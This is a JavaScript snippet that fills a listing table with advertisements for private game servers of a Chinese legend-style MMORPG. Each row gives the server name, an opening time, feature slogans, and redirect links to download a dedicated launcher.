fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y13.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">九州·血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y13.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>血煞、独家</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y13.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y07.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">03怀旧神武</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y07.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古、特色</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y07.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y14.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天影十三刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y14.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>新开，超变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y14.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">落霞传说(首区)宠物鉴定</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>宠物鉴定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z07.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">冰河六职　╲　独家首发</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z07.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>全新独家·特色六职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>微变六职</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z07.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z14.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">剑圣超变(首１区)超爽耐玩</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z14.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家超变超爽</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z14.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天魔微变·２０２５火爆版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２５最火爆微变·上线自动回收·全屏拾取·简单粗暴·内容丰</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>微变自编</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z15.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">起源血煞　·　(宠物为王)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z15.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>血煞宠物版</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z15.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">怒火血煞·新版首区</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">宠物鉴定[重置版]</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>低消费大激情</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z006.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>蟠龙</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z028.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天罡血煞·三职业</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z028.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z028.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z021.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">心悦神武·梦回2003</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z021.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z021.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">０３公益神武·怀旧金币版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>长久稳定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z022.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">巅峰之作·冰雪无限刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>····一款真正的散人无限刀····</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z012.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h020.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">战国·血煞（首区）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h020.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h020.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">洪荒微变·(首区)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>烈火战士VS雷霆战士</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">永恒神武(怀旧2003)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>怀旧2003，经典全新版本，独家首创新编，经典耐玩！</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y05.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">九黎之影·武侠</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y05.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>每日新区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y05.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">.红爵大极品.</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家新版微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x013.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">帝王微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色微变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s10.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">麒麟·血煞（首区）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h015.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">大漠孤烟(首区)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x004.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">九州正道录(专属复古)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x004.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色专属复古血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x004.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">新年超变·９９９９９９</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z011.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://h008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">大主宰血煞·大极品</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://h008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>复古特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://h008.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://s01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">月影血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://s01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色血煞</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://s01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
